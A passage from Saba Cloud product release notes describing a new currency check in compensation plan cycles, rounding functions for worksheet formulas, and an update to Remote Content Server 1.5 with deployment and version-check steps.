Starting from this update, the Check Data step will perform a currency validation. If an eligible employee's currency is not defined in the Plan cycle's exchange batch, a warning message will display and the Check Data step will fail.

The compensation administrator can correct the situation by adding the missing exchange rate to the selected exchange rate batch, and then running Check Data again.

#### Use case

This validation will catch potential errors before plan cycle activation, in order to prevent the worksheet process flow from failing.

# Define rounding at attribute level in worksheet and import formulas

#### How did it work?

Until this update, the result of worksheet formulas (not import formulas) was automatically rounded according to the plan cycle's Budget Decimal Digits, but only for fields of type currency or number.

#### How does it work now?

During Plan Cycle creation, the compensation administrator can use the rounding functions in a worksheet formula or in a import formula on a library field that is part of the worksheet thus giving complete control over how each field on the worksheet is rounded. The traditional Excel/Spreadsheet rounding functions ROUND, ROUNDDOWN and ROUNDUP are supported.

#### ROUND function: This function rounds a number to a specified number of digits.

#### Syntax

ROUND (number, num\_digits)

where:

- number is the number you want to round.
- num\_digits is the number of digits to which you want to round the number.

#### Examples

• If num\_digits is greater than 0 (zero), then number is rounded up to the specified number of decimal places.

ROUND (12.4567, 1) = 12.5

• If num\_digits is 0, then number is rounded to the nearest integer.

ROUND (12.4567, 0) = 12

• If num\_digits is less than 0, then number is rounded to the left of the decimal point.

ROUND (12.4567, -1) = 10

#### ROUNDUP function: This function rounds a number up, away from zero.

#### Syntax

ROUNDUP (number, num\_digits)

where:

- number is the number you want to round.
- num\_digits is the number of digits to which you want to round the number.

#### Examples

- If num\_digits is greater than 0 (zero), then number is rounded up to the specified number of decimal places. ROUNDUP (12.4567, 1) = 12.5
- If num\_digits is 0, then number is rounded up to the nearest integer. ROUNDUP (12.4567, 0) = 13
- If num\_digits is less than 0, then number is rounded up to the left of the decimal point.

```
ROUNDUP (12.4567, -1) = 20
```

#### ROUNDDOWN function: This function rounds a number down toward zero.

#### Syntax

ROUNDDOWN (number, num\_digits)

where:

- number is the number you want to round.
- num\_digits is the number of digits to which you want to round the number.

#### Examples

• If num\_digits is greater than 0, the number is rounded down to the specified number of decimal places.

ROUNDDOWN (12.4567, 1) = 12.4

• If num\_digits is 0, then number is rounded down to the nearest integer.

ROUNDDOWN (12.4567,0) = 12

• If num\_digits is less than 0, then number is rounded down to the left of the decimal point.

ROUNDDOWN (12.4567,-1) = 10

Budget distribution uses ROUNDDOWN, but during Budget Allocation (Plan Currency) will apply Budget Decimal Digit using normal ROUND function after summing the individual amounts for each component.

The **Funds Allocated** column provides the total amount from all components and will be the rounded amount of the total. The **Funds Available** amount will also be rounded since it is the difference between the **Funds Assigned** and **Funds Allocated**, both already rounded amounts.

| PH 2017                                       |                                             |           |                        |                       |                |                              |                                   |
|-----------------------------------------------|---------------------------------------------|-----------|------------------------|-----------------------|----------------|------------------------------|-----------------------------------|
| Worksheet   Team of Saba Performance          |                                             |           |                        |                       |                |                              |                                   |
| 🖛 Back 🐵 Export 🥝 Approve 🗙 Return to Manager |                                             |           |                        |                       |                |                              |                                   |
| Display: V Base Salary                        |                                             |           |                        |                       |                |                              |                                   |
| × 😪 Advanced Search Clear search              |                                             |           |                        |                       |                |                              |                                   |
| EUR<br>PLAN CURRENCY A                        | 5.00 17,6<br>AVG. BASE SALARY<br>INCREASE % |           | 572.8892<br>S ASSIGNED | 8,836.4<br>FUNDS ALLC | 446<br>DCATED  | 8,836.4446<br>FUNDS AVAILABL | E                                 |
| Budget                                        | Base                                        | Salary    | 1                      |                       |                |                              |                                   |
| Funds Assigned                                | 17,672.8892                                 |           |                        |                       |                |                              |                                   |
| Funds Allocated                               | 8,836.4446                                  |           |                        |                       |                |                              |                                   |
| Funds Available                               | 8,83                                        | 6.4446    | J                      |                       |                |                              |                                   |
| Employees                                     | ncy                                         | Person No | Organization           | Start Date            | Overall Rating | Current Base<br>Salary       | Base Salary<br>Market<br>Midpoint |
| Quality Engineer                              |                                             | 00200363  | QA Headqua             | 03/17/2006            | 0.00           | 89,708.00                    | 0.00                              |
| C Usin Danniney                               |                                             | 00200407  | QA Headqua             | 10/04/2005            | 0.00           | 92,232.00                    | 0.00                              |
|                                               | 4                                           |           |                        |                       |                |                              | Þ                                 |

Figure 219: Plan Worksheet

Use case

The rounding will now be applied consistently to all the worksheet and import formulas.

# Chapter 12

# **Remote Content Server**

#### **Topics:**

• \*\* Remote Content Server Version 1.5 \*\* This section is applicable **ONLY** to existing users of Saba Cloud who are using a Remote Content Server (RCS) to store their content.

### \*\* Remote Content Server Version 1.5

#### How did it work?

The prior version of Remote Content Server (RCS) worked with MS Internet Explorer (IE) in the Edge Compatibility Mode only. This forced SCORM contents to render in the IE Edge Compatibility Mode.

#### How does it work now?

Remote Content Server (RCS) version 1.5, which is available with this update, does not force SCORM contents to launch in the Edge Compatibility Mode in MS Internet Explorer (IE). The browser renders the content with the Compatibility Mode set in the content itself.

If you are using RCS and face issues with SCORM content due to IE Compatibility Mode, then it is recommended to update your Remote Content Server to Version 1.5.

#### Mote:

This update of Saba Cloud supports the following Remote Content Server (RCS.zip) versions.

- RCS version 1.4.x
- RCS version 1.5

For secure RCS deployments, this update of Saba Cloud supports the following Nginx web server versions:

- Nginx version 1.7.2
- Nginx version 1.10.2

#### IMPORTANT

For enhanced security and improved performance, Saba Cloud plans to deprecate support of the older versions of both RCS and Nginx by the next Saba Cloud update. Therefore, Saba recommends you to upgrade both RCS and Nginx to their latest versions, RCS 1.5 and Nginx 1.10.2 respectively, before the next Saba Cloud update.

#### **Deploying the Updated RCS.zip File**

To deploy the updated RCS.zip file:

- 1. Navigate to your RCS folder.
- 2. Back up the existing RCS files and folders.
- 3. Unzip the new RCS.zip file to a temporary location.
- 4. Copy the updated RCS files and folders to the RCS folder.

**Note:** You do not need to restart the Web Server.

#### Verifying the Remote Content Server Version

To verify the version information of Remote Content Server:

- 1. Unzip the **RCS.zip** file to a temporary location.
- 2. Open the changelog.txt file. The new version information for RCS is noted in this file.

#### Impact of new version of Remote Content Server on Content

The new version of RCS does not affect the content launch experience.

#### Impact of new version of Remote Content Server on Browsers

This version of RCS impacts SCORM content (Packaged, Deployed and Panopto SCORM) on MS IE browser only.